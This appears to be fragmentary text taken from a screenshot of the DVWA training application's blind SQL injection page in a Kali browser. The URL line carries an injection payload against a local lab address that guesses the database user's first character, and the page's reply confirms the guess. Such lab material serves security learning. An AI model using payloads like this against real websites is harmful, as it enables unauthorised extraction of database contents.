 192.168.43.252/vulnerabilities/sqli_blind/?id=1'+and+substring(user()%2C1%2C1)%3D'r'%23+&Submit=Submit#
ols Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
User ID: Submit
User ID exists in the database.